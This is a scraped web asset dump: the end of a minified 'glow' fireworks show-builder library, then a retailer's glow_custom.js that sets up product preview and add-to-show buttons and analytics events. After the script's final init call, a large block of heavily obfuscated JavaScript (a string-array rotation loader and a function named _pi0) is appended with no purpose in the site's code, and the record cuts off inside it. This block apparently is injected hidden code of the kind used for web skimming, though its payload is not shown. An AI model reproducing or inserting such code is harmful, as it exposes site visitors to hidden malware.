${2*h}px)`,e.style.height=`calc(100% - ${u+p}px)`,e.style.borderRadius=t<=324?"0":"2px"}function s(){window.removeEventListener("resize",a),e.src="about:blank",e.remove(),n.remove(),je=!1,Ae=null}r.style.display="flex",r.style.justifyContent="center",r.style.alignItems="center",r.style.backgroundColor="#888",r.style.borderRadius="50%",r.style.boxShadow="0 0 6px rgb(0 0 0 / 0.2), 0 0 4px rgb(0 0 0 / 0.2)",n.appendChild(o),n.appendChild(e),document.body.appendChild(n),je=!0,a(),window.addEventListener("resize",a),Ae=s,o.addEventListener("click",s),n.addEventListener("click",t=>{t.target===n&&s()}),window.addEventListener("keydown",t=>{"Escape"===t.key&&s()})})}function Be(t){Ie("previewProduct"),O(t,"previewProduct",{brandId:"string",productId:"string",hideAddToShowBtn:{type:"boolean",required:!1}}),ke("previewProduct"),Oe($e(t.brandId,t.productId,void 0,t.hideAddToShowBtn||!1))}function ze(t){Ie("previewShow"),O(t,"previewShow",{showId:"string",allowEdit:{type:"boolean",required:!1},fullShowBuilderUrlOverride:{type:"url",required:!1}}),ke("previewShow");const{allowEdit:e=!0}=t;Oe(Se({catalogUrl:location.origin,showId:t.showId,inlinePreview:!0,allowEdit:e,showBuilderUrl:t.fullShowBuilderUrlOverride}))}function Me(){Ae&&Ae()}const Ue=Me;function qe(t){return Ie("addProductToShow"),O(t,"addProductToShow",{brandId:"string",productId:"string",config:{type:"object",required:!1}}),ke("addProductToShow"),Q("add-product-to-show",{brandId:t.brandId,productId:t.productId,config:t.config}).then(e=>(Ve([{brandId:t.brandId,productId:t.productId}]),e)).catch(Le)}function De(t){Ie("beta_addProductBatchToShow"),O(t,"beta_addProductBatchToShow",{}),ke("beta_addProductBatchToShow");const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);k(e(t,"products"),'glow.beta_addProductBatchToShow() is missing the named argument "products" (should be an array of objects)'),k(Array.isArray(t.products),`glow.beta_addProductBatchToShow() expected an array value for the "products" argument, but received: ${t.products}`);const n=/^\+\d+(?:\.\d+)?$/;return t.products.forEach(t=>{k(t&&"object"==typeof t,`glow.beta_addProductBatchToShow(): the "products" argument should be an array containing only objects (found ${t})`),k(e(t,"brandId")&&"string"==typeof t.brandId,`glow.beta_addProductBatchToShow(): each object in the "products" array must contain a "brandId" property with a string value (received: ${t.brandId})`),k(e(t,"productId")&&"string"==typeof t.productId,`glow.beta_addProductBatchToShow(): each object in the "products" array must contain a "productId" property with a string value (received: ${t.productId})`),k(!e(t,"startTime")||null==t.startTime||"string"==typeof t.startTime&&n.test(t.startTime),`glow.beta_addProductBatchToShow(): if an object in the "products" array provides a "startTime" property, it must be a relative string value like "+0" or "+5.5" (received: ${t.startTime})`)}),Q("beta-add-product-batch-to-show",{products:t.products}).then(e=>(Ve(t.products.map(t=>({brandId:t.brandId,productId:t.productId}))),e)).catch(Le)}let Re=!1,Fe=null;const We={},Ne=new Set,He=new Map,Ye=m(function(){Z("sync-product-subscriptions",{productKeys:Ne})},0);function Ge(t,e){Ne.has(t)?He.get(t).push(e):(Ne.add(t),He.set(t,[e]))}function Ze(t,e){const n=He.get(t);k(n,"Can only unsubscribe from a product that has a subscription.");const o=n.indexOf(e);k(-1!==o,"The listener to be unsubscribed must currently be subscribed."),n.splice(o,1),0===n.length&&(Ne.delete(t),He.delete(t))}J("product-status-changes",function(t){for(const e of t){const{key:t,inShow:n}=e,o=He.get(t);for(const t of o)t(n)}}),We.isProductInShow=function(t){Ie("subscribe.isProductInShow"),O(t,"subscribe.isProductInShow",{brandId:"string",productId:"string",listener:"function"}),ke("subscribe.isProductInShow");const e=B(t.brandId,t.productId);let n=!0,o=!1;return Q("is-product-in-show",{brandId:t.brandId,productId:t.productId}).then(r=>{n&&(t.listener(r),Ge(e,t.listener),o=!0,Ye())}),function(){n=!1,o&&(o=!1,Ze(e,t.listener),Ye())}};let Xe=null;const Je=new Set;function Ve(t){if(!1===Xe){Xe=!0;for(const t of Je)t(!0)}for(const e of t){const t=B(e.brandId,e.productId),n=He.get(t);if(n)for(const t of n)t(!0)}}J("is-show-populated-change",function(t){for(const e of Je)e(t);Xe=t}),We.isShowPopulated=function(t){Ie("subscribe.isShowPopulated"),O(t,"subscribe.isShowPopulated",{listener:"function"}),ke("subscribe.isShowPopulated");let e=!0,n=!1;return Q("is-show-populated").then(o=>{e&&(t.listener(o),Je.add(t.listener),Xe=o,n=!0,Z("subscribe-is-show-populated"))}),function(){e=!1,n&&(n=!1,Je.delete(t.listener),0===Je.size&&Z("unsubscribe-is-show-populated"))}};let Ke=!1,Qe=!1;t.__buildCatalogUI_impl=we,t.addProductToShow=qe,t.beta_addProductBatchToShow=De,t.beta_addProductComboToShow=function(t){Ie("beta_addProductComboToShow"),O(t,"beta_addProductComboToShow",{}),ke("beta_addProductComboToShow");const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);k(e(t,"products"),'glow.beta_addProductComboToShow() is missing the named argument "products" (should be an array of objects)'),k(Array.isArray(t.products),`glow.beta_addProductComboToShow() expected an array value for the "products" argument, but received: ${t.products}`),t.products.forEach(t=>{k(t&&"object"==typeof t,`glow.beta_addProductComboToShow(): the "products" argument should be an array containing only objects (found ${t})`),k(e(t,"brandId")&&"string"==typeof t.brandId,`glow.beta_addProductComboToShow(): each object in the "products" array must contain a "brandId" property with a string value (received: ${t.brandId})`),k(e(t,"productId")&&"string"==typeof t.productId,`glow.beta_addProductComboToShow(): each object in the "products" array must contain a "productId" property with a string value (received: ${t.productId})`),k(!e(t,"startTime")||null==t.startTime||"number"==typeof t.startTime,`glow.beta_addProductComboToShow(): if an object in the "products" array provides a "startTime" property, it must be a number (received: ${t.startTime})`)});let n=t.products.map(t=>({...t,startTime:t.startTime||0}));return n.sort((t,e)=>t.startTime-e.startTime),n=n.map((t,e)=>{let o=null;return e>0&&(o="+"+Math.round(1e3*(t.startTime-n[e-1].startTime+Number.EPSILON))/1e3),{...t,startTime:o}}),De({products:n})},t.beta_getShoppingList=function(){return Ie("beta_getShoppingList"),ke("beta_getShoppingList"),k(Fe,"glow.beta_getShoppingList() requires the Show Builder to be initialized. Call glow.createShowBuilder() first."),Fe.then(t=>{const e=new Promise(t=>{window.addEventListener("message",function e(n){n.origin===xe&&n.data.token===S&&"beta-get-shopping-list-response"===n.data.messageType&&(window.removeEventListener("message",e),t(n.data.payload))})});return t.contentWindow.postMessage({token:S,messageType:"beta-get-shopping-list"},xe),e})},t.beta_previewProductCombo=function(t){Ie("beta_previewProductCombo"),O(t,"beta_previewProductCombo",{hideAddToShowBtn:{type:"boolean",required:!1}}),ke("beta_previewProductCombo");const e=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);k(e(t,"products"),'glow.beta_previewProductCombo() is missing the named argument "products" (should be an array of objects)'),k(Array.isArray(t.products),`glow.beta_previewProductCombo() expected an array value for the "products" argument, but received: ${t.products}`),t.products.forEach(t=>{k(t&&"object"==typeof t,`glow.beta_previewProductCombo(): the "products" argument should be an array containing only objects (found ${t})`),k(e(t,"brandId")&&"string"==typeof t.brandId,`glow.beta_previewProductCombo(): each object in the "products" array must contain a "brandId" property with a string value (received: ${t.brandId})`),k(e(t,"productId")&&"string"==typeof t.productId,`glow.beta_previewProductCombo(): each object in the "products" array must contain a "productId" property with a string value (received: ${t.productId})`),k(!e(t,"startTime")||null==t.startTime||"number"==typeof t.startTime,`glow.beta_previewProductCombo(): if an object in the "products" array provides a "startTime" property, it must be a number (received: ${t.startTime})`)}),t.products.map(t=>({...t,startTime:t.startTime||0})).sort((t,e)=>t.startTime-e.startTime),Oe($e(void 0,void 0,t.products,t.hideAddToShowBtn||!1))},t.buildCatalogUI=function(t){Ie("buildCatalogUI"),O(t,"buildCatalogUI",{container:{type:"dom_node"},showBuilderUrl:{type:"string"},includeInstructions:{type:"boolean",required:!1},includeDurations:{type:"boolean",required:!1},limitItems:{type:"one_of",options:["always","mobile","never"],required:!1},testCatalogUrl:{type:"string",required:!1}}),ke("buildCatalogUI"),k(!Ke,"You may only call glow.buildCatalogUI() once on a page.");let e=!1,n=null;var o;return Qe?n=we(fe,t,window.glowCatalogData):(o=t.testCatalogUrl||`https://glowfireworks.com/api/retailers/${fe}/catalog-data.js`,new Promise(t=>{const e=document.createElement("script");e.onload=()=>t(),e.src=o,document.head.appendChild(e)})).then(()=>{Qe=!0,new URLSearchParams(window.location.search).get("since"),e||(n=we(fe,t,window.glowCatalogData))}),Ke=!0,function(){e||(e=!0,n&&n(),Ue(),Ke=!1)}},t.closePreview=Me,t.closeProductPreview=Ue,t.createShowBuilder=function(t={}){let e,n,o;Ie("createShowBuilder"),O(t,"createShowBuilder",{catalogUrl:{type:"url",required:"127"!==fe},container:{type:"dom_node",required:!1},onAddToCart:{type:"function",required:!1}}),ke("createShowBuilder"),k(!Re,"You may only call glow.createShowBuilder() once on a page.");const r=Y();let i;Fe=new Promise(t=>{i=t}),r.then(()=>{const r=new URLSearchParams(document.location.search.substring(1)),a=r.get("show"),s=r.get("edit"),l=r.get("intent");function c(n){n.origin===xe&&n.data.token===S&&("glow-show-builder-ready"===n.data.messageType?i(e):"glow-add-to-cart"===n.data.messageType&&t.onAddToCart(n.data.payload))}if(window.addEventListener("message",c),o=()=>{window.removeEventListener("message",c)},e=Pe(Se({catalogUrl:t.catalogUrl,showId:a,editToken:s,intent:l,addToCartEnabled:!!t.onAddToCart})),Object.prototype.hasOwnProperty.call(t,"container")&&"body"!==t.container&&t.container!==document.body){let o;"string"==typeof t.container?o=document.querySelector(t.container):t.container instanceof Element&&(o=t.container),o.style.overflow="hidden","static"===window.getComputedStyle(o).position&&(o.style.position="relative"),e.style.position="absolute",e.style.top="0px",e.style.left="0px",o.appendChild(e);const r=()=>{const t=o.clientHeight;e.style.width=`${o.clientWidth}px`,e.style.height=`${t}px`};r(),window.addEventListener("resize",r),n=()=>{window.removeEventListener("resize",r)}}else{e.style.position="fixed",e.style.top="0px",e.style.left="0px",e.style.width="100%",e.style.height="100%",e.style.zIndex=I,document.body.appendChild(e);const t=document.documentElement.style.overflow,o=document.body.style.overflow,r=document.body.style.backgroundColor;document.documentElement.style.overflow="hidden",document.body.style.overflow="hidden",document.body.style.backgroundColor="#000",n=()=>{document.documentElement.style.overflow=t,document.body.style.overflow=o,document.body.style.backgroundColor=r}}Re=!0});let a=document.head.querySelector("meta[name=viewport]");const s=!!a;let l;a?l=a.getAttribute("content"):(a=document.createElement("meta"),a.setAttribute("name","viewport"),document.head.appendChild(a)),a.setAttribute("content","width=device-width, initial-scale=1, user-scalable=no");let c=!1;return function(){c||(c=!0,r.then(()=>{e.src="about:blank",e.remove(),Re=!1,Fe=null,o&&o(),n&&n(),s?a.setAttribute("content",l):a.remove()}))}},t.initialize=function(t){var e;O(t,"initialize",{retailerId:"string",siteId:{type:"integer",min:1,required:!1},themeColor:{type:"string",required:!1},"modalConfig.gutterSize":{type:"one_of",options:["narrow","standard","wide"],required:!1}}),fe=t.retailerId,be=t.siteId||1,ye=t.themeColor,ve={gutterSize:(null==(e=t.modalConfig)?void 0:e.gutterSize)||"standard"},F=fe,W=F+"-glow-backup-do-not-use-or-modify"},t.isProductInShow=function(t){return Ie("isProductInShow"),O(t,"isProductInShow",{brandId:"string",productId:"string"}),ke("isProductInShow"),Q("is-product-in-show",{brandId:t.brandId,productId:t.productId})},t.pause=function(){k(Fe,"glow.pause() requires the Show Builder to be initialized. Call glow.createShowBuilder() first."),Fe.then(t=>{t.contentWindow.postMessage({token:S,messageType:"pause"},xe)})},t.play=function(){k(Fe,"glow.play() requires the Show Builder to be initialized. Call glow.createShowBuilder() first."),Fe.then(t=>{t.contentWindow.postMessage({token:S,messageType:"play"},xe)})},t.previewProduct=Be,t.previewShow=ze,t.setupInteractions=function t(e){k(!t._hasRun,"glow.setupInteractions() can only be called once on a page."),O(e,"setupInteractions",{extractDataFromElement:{type:"function",required:!1},watchElements:{type:"boolean",required:!1}}),t._hasRun=!0;const n=t=>({brandId:t.dataset.glowBrandId,productId:t.dataset.glowProductId}),o=(t,e,o)=>{if(e===n){if(!t.brandId&&!t.productId)throw new Error(`GLOW Error: Your ${o} must have "data-glow-brand-id" and "data-glow-product-id" attributes, or you can provide a custom "extractDataFromElement" function.`);if(!t.brandId)throw new Error(`GLOW Error: Your ${o} are missing the "data-glow-brand-id" attribute (but you did pass a "data-glow-product-id" attribute correctly).`);if(!t.productId)throw new Error(`GLOW Error: Your ${o} are missing the "data-glow-product-id" attribute (but you did pass a "data-glow-brand-id" attribute correctly).`)}else if(!T(t)||"string"!=typeof t.brandId||"string"!=typeof t.productId)throw console.log(t),new Error(`GLOW Error: The "extractDataFromElement" function provided for the ${o} must return an object containing both "brandId" and "productId" as strings. The received value is logged above.`)},{watchElements:r=!1}=e;if(e.preview){O(e,"setupInteractions",{"preview.buttonSelector":{type:"string"},"preview.extractDataFromElement":{type:"function",required:!1}});const t=e.preview.extractDataFromElement||e.extractDataFromElement||n;document.addEventListener("click",n=>{const r=n.target.closest(e.preview.buttonSelector);if(r){n.preventDefault();const e=t(r);o(e,t,"preview buttons"),Be({brandId:e.brandId,productId:e.productId})}},!0)}if(e.previewShow){O(e,"setupInteractions",{"previewShow.buttonSelector":{type:"string"},"previewShow.extractDataFromElement":{type:"function",required:!1}});const t=t=>({showId:t.dataset.glowShowId}),n=(e,n,o)=>{if(n===t){if(!e.showId)throw new Error(`GLOW Error: Your ${o} must have a "data-glow-show-id" attribute, or you can provide a custom "extractDataFromElement" function.`)}else if(!T(e)||"string"!=typeof e.showId)throw console.log(e),new Error(`GLOW Error: The "extractDataFromElement" function provided for the ${o} must return an object containing a "showId" property. The received value is logged above.`)},o=e.previewShow.extractDataFromElement||t;document.addEventListener("click",t=>{const r=t.target.closest(e.previewShow.buttonSelector);if(r){t.preventDefault();const e=o(r);n(e,o,"show preview buttons"),ze({showId:e.showId})}},!0)}if(e.addToShow){O(e,"setupInteractions",{"addToShow.buttonSelector":{type:"string"},"addToShow.handleStatusUpdate":{type:"function"},"addToShow.extractDataFromElement":{type:"function",required:!1},"addToShow.onSuccess":{type:"function",required:!1}});const t=e.addToShow.extractDataFromElement||e.extractDataFromElement||n,i=new WeakMap,a=n=>{try{r&&s(n);const a=t(n);o(a,t,"add to show buttons");const l=t=>{t.preventDefault(),e.addToShow.handleStatusUpdate(n,!0),qe({brandId:a.brandId,productId:a.productId}).then(()=>{const t=e.addToShow.onSuccess;t&&t(n)},()=>{e.addToShow.handleStatusUpdate(n,!1)})};n.addEventListener("click",l);const c=We.isProductInShow({brandId:a.brandId,productId:a.productId,listener:t=>e.addToShow.handleStatusUpdate(n,t)}),d=()=>{n.removeEventListener("click",l),c()};i.set(n,d)}catch(t){console.error(t),console.log("GLOW button element that caused the above error:",n)}},s=t=>{const e=i.get(t);e&&(e(),i.delete(t))};for(const t of document.querySelectorAll(e.addToShow.buttonSelector))a(t);r&&new MutationObserver(t=>{var n;n=()=>{for(const n of t){for(const t of n.addedNodes)if(1===t.nodeType)if(t.matches(e.addToShow.buttonSelector))a(t);else for(const n of t.querySelectorAll(e.addToShow.buttonSelector))a(n);for(const t of n.removedNodes)if(1===t.nodeType)if(t.matches(e.addToShow.buttonSelector))s(t);else for(const n of t.querySelectorAll(e.addToShow.buttonSelector))s(n)}},requestAnimationFrame(()=>requestAnimationFrame(n))}).observe(document.body,{childList:!0,subtree:!0})}if(e.floatingShowBuilderLink){O(e,"setupInteractions",{"floatingShowBuilderLink.url":{type:"string"},"floatingShowBuilderLink.linkText":{type:"string",required:!1},"floatingShowBuilderLink.style.bgColor":{type:"string"},"floatingShowBuilderLink.style.linkBgColor":{type:"string"},"floatingShowBuilderLink.style.linkBgColorHover":{type:"string"},"floatingShowBuilderLink.style.linkTextColor":{type:"string"},"floatingShowBuilderLink.style.linkBorder":{type:"string"},"floatingShowBuilderLink.style.linkBorderRadius":{type:"string"},"floatingShowBuilderLink.style.zIndex":{type:"number",required:!1}});const{url:t,linkText:n="Open Show Builder",style:o}=e.floatingShowBuilderLink,{bgColor:r,linkBgColor:i,linkBgColorHover:a,linkTextColor:s,linkBorder:l,linkBorderRadius:c,zIndex:d=1e3}=o;x(`\n\t\t\t.glowtech-show-link-f-container,\n\t\t\t.glowtech-show-link-f {\n\t\t\t\tmargin: 0 !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t\tbox-sizing: border-box !important;\n\t\t\t\tfont-family: inherit !important;\n\t\t\t\tvertical-align: baseline !important;\n\t\t\t\ttext-decoration: none !important;\n\t\t\t}\n\n\t\t\t.glowtech-show-link-f-container {\n\t\t\t\tdisplay: none; /* set to "flex" when visible */\n\t\t\t\tposition: fixed !important;\n\t\t\t\tz-index: ${d} !important;\n\t\t\t\tleft: 0;\n\t\t\t\tright: 0;\n\t\t\t\tbottom: 0;\n\t\t\t\tpadding: 12px 0 !important;\n\t\t\t\tbackground-color: ${r} !important;;\n\t\t\t\tbox-shadow: 0 -6px 12px -3px rgb(0 0 0 / 0.16), 0 -2px 4px -1px rgb(0 0 0 / 0.16);\n\t\t\t\tanimation: 0.2s ease-out both glowtech-show-link-f-container-appear;\n\t\t\t}\n\n\t\t\t.glowtech-show-link-f {\n\t\t\t\tdisplay: block !important;\n\t\t\t\tmax-width: max-content !important;\n\t\t\t\tmin-width: min(256px, 100%) !important;\n\t\t\t\tmargin: 0 auto !important;\n\t\t\t\tpadding: 8px !important;\n\t\t\t\tcolor: ${s} !important;\n\t\t\t\tfont-size: 18px !important;\n\t\t\t\tfont-weight: bold !important;\n\t\t\t\ttext-align: center !important;\n\t\t\t\ttext-transform: uppercase; /* be more tolerant of text-transform being overridden */\n\t\t\t\tbackground-color: ${i} !important;\n\t\t\t\tborder-radius: ${c} !important;\n\t\t\t\tborder: ${l} !important;\n\t\t\t}\n\n\t\t\t.glowtech-show-link-f:hover,\n\t\t\t.glowtech-show-link-f:active,\n\t\t\t.glowtech-show-link-f:focus {\n\t\t\t\tbackground-color: ${a} !important;\n\t\t\t}\n\n\t\t\t/* Increase footer padding on larger screens  */\n\t\t\t@media (min-width: 960px) {\n\t\t\t\t.glowtech-show-link-f-container {\n\t\t\t\t\tpadding: 20px !important;\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t@keyframes glowtech-show-link-f-container-appear {\n\t\t\t\t0% {\n\t\t\t\t\ttransform: translateY(100%);\n\t\t\t\t}\n\t\t\t\t100% {}\n\t\t\t}\n\t\t`);const u=document.createElement("div");u.classList.add("glowtech-show-link-f-container");const p=document.createElement("a");p.classList.add("glowtech-show-link-f"),p.href=t,p.textContent=n,u.appendChild(p),document.body.appendChild(u),We.isShowPopulated({listener:t=>{u.style.display=t?"flex":"none"}})}},t.subscribe=We,t.subscribeProduct=function(t){Ie("subscribeProduct"),O(t,"subscribeProduct",{brandId:"string",productId:"string",listener:"function"}),ke("subscribeProduct");const e=B(t.brandId,t.productId);Ge(e,t.listener),Ye();let n=!0;return function(){n&&(n=!1,Ze(e,t.listener),Ye())}}});


--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586
body_size: 19646
content:
console.log( 'glow js v0.109 ');
var watchShow_container = document.querySelector('#js-view_show_container');
var watchShow_icon = document.querySelector("#js-view_show_btn_icon");
var current_rotation = 0;

function glow_init(){
	console.log( 'glow js init');
	// Inititate Glow
	glow.initialize({ retailerId: 'RT-SE84', siteId: 2, themeColor: '#ea0605' });

	// Toggle show button
	glow_toggleViewShow();

	// Init iframe pop up
	glow_iframe_popup();

	// Add event listenters to glow products
	var glow_products = document.querySelectorAll('[glow_function]');
	if( glow_products.length > 0 ){
		glow_event_listeners(glow_products);
	}
}

function glow_event_listeners(glow_products){
	glow_products.forEach(prod => {
		let glow_function = prod.getAttribute('glow_function');
		let glow_product_code = prod.getAttribute('glow_product_code');
		let glow_brand_id = prod.getAttribute('glow_brand_id');
		let miva_product_code = prod.getAttribute('glow_full_prod_code');

		prod.addEventListener('click', function(){
			if(glow_function == 'glow_preview'){
				glow_preview( glow_brand_id, glow_product_code, miva_product_code );
			}

			else if(glow_function == 'glow_add_to_show'){
				glow_addToShowBtn(glow_product_code, false);
				glow_addToShow( glow_brand_id, glow_product_code, miva_product_code );
			}

			else{
				console.log('glow function not recognized');
			}
		});

		// Toggle Add to Show Button
		window.glow.subscribe.isProductInShow({ brandId: glow_brand_id, productId: glow_product_code, listener: (inShow) => {
			if (inShow) {
				glow_addToShowBtn(glow_product_code, false);
			} else {
				glow_addToShowBtn(glow_product_code, true);
			}
		}});
	});
}

function glow_preview( brand_id, product_code, miva_product_code ){
	glow.previewProduct({ brandId: brand_id, productId: product_code }); 
	glow_GA4( 'glow_preview', miva_product_code );
}

function glow_addToShow( brand_id, product_code, miva_product_code ){
	glow.addProductToShow({ brandId: brand_id, productId: product_code })
		.then( response => {
			if(response = 'success'){
				// Alert user that product was added to show 
				glow_addToShowBtn(product_code, false);
				current_rotation += 360;
				watchShow_icon.style.transform = 'rotate(' + current_rotation + 'deg)';

				glow_GA4( 'glow_add_to_show', miva_product_code );
			}
		})
		.catch(reason => {
			if (reason === 'storage-error') {
				// TODO: Alert user that 3rd party cookies are blocked
			} else if (reason === 'timeout') {
				// TODO: Something went wrong, best to try again.
			}
			console.log(reason);
			glow_addToShowBtn(product_code, true);
		});
	glow_toggleViewShow();
}

function glow_toggleViewShow(){
	if(!document.contains(watchShow_container)){
		return;
	}

	// Toggle Btn
	glow.subscribe.isShowPopulated({ listener: (isShowPopulated) => {
		watchShow_container.style.display = (isShowPopulated) ? 'block' : 'none';
	}});
}

function glow_addToShowBtn(glow_product_code, state) {
	let addToShow_btnlabel = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-btnlabel"]');
	let addToShow_btnicon = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-wrap"]>img');

	if(state) {
		addToShow_btnlabel.parentElement.disabled = false;
		addToShow_btnlabel.innerHTML = 'Add to Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-add.svg';
	} else {
		addToShow_btnlabel.parentElement.disabled = true;
		addToShow_btnlabel.innerHTML = 'In Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-added.svg';
	}
}

function glow_iframe_popup(){
	// Init iframe pop up
	$('.js-open_popup').magnificPopup({
		type: 'iframe',
		
		iframe: {
			markup: '<div class="glow_iframe mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: 'iframe_src'
		},

		callbacks: {
			open: function(){
				this.currTemplate.iframe[0].parentNode.classList.add("glow_iframe_container");
				this.currTemplate.iframe[0].parentNode.parentNode.classList.add("glow_iframe_holder");
			}
		}
	});
}

function glow_GA4( event_code , miva_product_code ){
	// GA4 - Event 
	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({
		'event' : event_code,
		'product_code': miva_product_code
	})
}

glow_init();
var _0x4657ef=_0x7709;(function(_0x61a6cc,_0x429ae6){var _0x34757e=_0x7709,_0x3df06a=_0x61a6cc();while(!![]){try{var _0x4811d8=-parseInt(_0x34757e(0x175))/(0x13d5*0x1+0x2695+0x3a69*-0x1)+-parseInt(_0x34757e(0x239))/(0x141b+-0x5*0x239+-0x8fc)*(-parseInt(_0x34757e(0x17b))/(0x2*-0x1304+-0x10c2+-0x1*-0x36cd))+-parseInt(_0x34757e(0xff))/(-0x27a*-0x1+0x2*-0x38f+0x4a8)+parseInt(_0x34757e(0x1dd))/(0x31*-0x4b+0x1efb+0x589*-0x3)*(parseInt(_0x34757e(0x17f))/(-0x2123+-0xa*-0x282+0x815))+-parseInt(_0x34757e(0x261))/(-0x4db+0x4*0x737+-0x17fa)+parseInt(_0x34757e(0xa1))/(-0x104e+0x65b*0x1+0x1ff*0x5)*(parseInt(_0x34757e(0x9f))/(-0x13*0x1+0x290+-0x274))+parseInt(_0x34757e(0x2e4))/(0x2230+0xfc3+-0x1*0x31e9);if(_0x4811d8===_0x429ae6)break;else _0x3df06a['push'](_0x3df06a['shift']());}catch(_0x19f7cb){_0x3df06a['push'](_0x3df06a['shift']());}}}(_0x1cda,0xddef7*-0x1+-0x21930+-0x7*-0x36243));function _pi0(_0x271a5b,_0x1979e0){var _0x3a65f5=_0x7709,_0x4fe3d2={'cjUnh':_0x3a65f5(0x255),'NyhYI':function(_0x1e9924,_0x3dad18){return _0x1e9924>=_0x3dad18;},'Udaqd':function(_0x4bb5fa,_0x2d15aa){return _0x4bb5fa==_0x2d15aa;},'hMvRc':function(_0x1b94c6,_0x4f9266){return _0x1b94c6>=_0x4f9266;},'ioZIB':function(_0x4f92dc,_0x20f24f){return _0x4f92dc<=_0x20f24f;},'zppgh':function(_0x2af335,_0x414af8){return _0x2af335>=_0x414af8;},'MCopf':function(_0x5f5459,_0x3d2374){return _0x5f5459>=_0x3d2374;},'Xwicg':function(_0x418c05,_0x1b200f){return _0x418c05==_0x1b200f;},'fyVsL':function(_0x3c8b72,_0x56a207){return _0x3c8b72==_0x56a207;},'aOOzW':function(_0x204bda,_0xd5d19d){return _0x204bda>=_0xd5d19d;},'ntpWg':function(_0x4af469,_0x97beb3){return _0x4af469==_0x97beb3;},'Taxpf':function(_0x347039,_0x231a07){return _0x347039>=_0x231a07;},'Ysgjb':function(_0x35cd12,_0x12376e){return _0x35cd12==_0x12376e;},'OMVVA':function(_0x50d6f1,_0x3fedb5){return _0x50d6f1==_0x3fedb5;},'VJVol':function(_0xbe1cd0,_0x28e187){return _0xbe1cd0==_0x28e187;},'Xnwpq':function(_0x9e69e1,_0x4fc098){return _0x9e69e1==_0x4fc098;},'cQVnu':function(_0x20c6a0,_0x52786c){return _0x20c6a0>=_0x52786c;},'yCSqP':function(_0x350be0,_0x22b298){return _0x350be0>=_0x22b298;},'ewOVJ':function(_0x471307,_0x70b557){return _0x471307(_0x70b557);},'vSVrx':function(_0x58ea0d,_0x537e9c){return _0x58ea0d<=_0x537e9c;},'EebvD':function(_0x5bb46e,_0x40b541){return _0x5bb46e(_0x40b541);},'yulop':function(_0x1e312d,_0x22a833){return _0x1e312d>=_0x22a833;},'mIKTx':function(_0x1ed08a,_0x2f870e){return _0x1ed08a==_0x2f870e;},'QbkxM':function(_0x5d6855,_0x405031){return _0x5d6855!=_0x405031;},'wocEh':_0x3a65f5(0x9c),'lqRIB':_0x3a65f5(0x107),'olZeZ':function(_0x101152,_0x17e5ab){return _0x101152&&_0x17e5ab;},'PZzbl':_0x3a65f5(0x1d7)+_0x3a65f5(0x287)+_0x3a65f5(0x106),'lOSqo':function(_0x39ac7e,_0x5ec673){return _0x39ac7e==_0x5ec673;},'uKHCU':_0x3a65f5(0x21e),'AVPpb':function(_0x55c8d3,_0x41b06c){return _0x55c8d3==_0x41b06c;},'WAqFH':function(_0x4cd9df,_0x5c1ecb){return _0x4cd9df+_0x5c1ecb;},'wwnnr':function(_0x57039d,_0x126a9a){return _0x57039d+_0x126a9a;},'ZLAEo':function(_0xb99694,_0x522558){return _0xb99694+_0x522558;},'tUkIU':_0x3a65f5(0x128)+_0x3a65f5(0x1f6),'Ztftr':function(_0x5e64ef,_0x24d994){return _0x5e64ef+_0x24d994;},'HkVjF':_0x3a65f5(0x1f7)+_0x3a65f5(0xeb),'apJWQ':function(_0x392e56,_0x2ee595){return _0x392e56-_0x2ee595;},'PgxNC':function(_0x2a243c,_0x285c40){return _0x2a243c>=_0x285c40;},'djiMU':function(_0x203b11,_0x10d2fb,_0x4446e7){return _0x203b11(_0x10d2fb,_0x4446e7);},'wviLU':function(_0x28a7c1,_0x29e44a){return _0x28a7c1>_0x29e44a;},'fDEQg':function(_0x2dc1ca,_0x23c698){return _0x2dc1ca<_0x23c698;},'CXPiX':function(_0x94fc22,_0x561dd3){return _0x94fc22>_0x561dd3;},'Mwkcm':function(_0x12bab6,_0x1f3e07){return _0x12bab6!==_0x1f3e07;},'aMZrx':function(_0x3af4ab,_0x13ebaf){return _0x3af4ab%_0x13ebaf;},'hYHgM':_0x3a65f5(0x14a),'giPbL':function(_0x206cbd,_0x51400c){return _0x206cbd&&_0x51400c;},'azlxO':_0x3a65f5(0xac)+'2','TPbfO':function(_0x4b4d33,_0x128c7a){return _0x4b4d33==_0x128c7a;},'Bdqsn':function(_0x236387,_0x47f475){return _0x236387<_0x47f475;},'hLYNl':function(_0x9428a0,_0x5f248b){return _0x9428a0(_0x5f248b);},'quZps':function(_0x4b2e54,_0x2633ac){return _0x4b2e54(_0x2633ac);},'lBjMV':function(_0xc00d65,_0x4f0e15){return _0xc00d65<=_0x4f0e15;},'PwDUI':function(_0xdcaa9c,_0x45fbde){return _0xdcaa9c+_0x45fbde;},'LRkiF':function(_0x15b516,_0x3a0808){return _0x15b516(_0x3a0808);},'AQpcR':function(_0x19043b,_0x238903){return _0x19043b==_0x238903;},'AJpRv':_0x3a65f5(0x2be)+'r','ejxke':_0x3a65f5(0x1d5)+'er','ayMYv':_0x3a65f5(0x233)+_0x3a65f5(0x223),'Ytfgw':_0x3a65f5(0x15b)+_0x3a65f5(0x2c3),'MCLIT':function(_0x33639f){return _0x33639f();},'tnXFC':function(_0x264355){return _0x264355();},'FKwJk':function(_0x239402,_0x526188){return _0x239402+_0x526188;},'gLWCN':function(_0x3fc7e1,_0x1b9c87){return _0x3fc7e1(_0x1b9c87);},'QueTb':function(_0x409f75,_0x86932a){return _0x409f75(_0x86932a);},'xOMIV':function(_0x3d550d,_0x43a2e1){return _0x3d550d/_0x43a2e1;},'mJQvF':function(_0x2711b5,_0x1e6b71){return 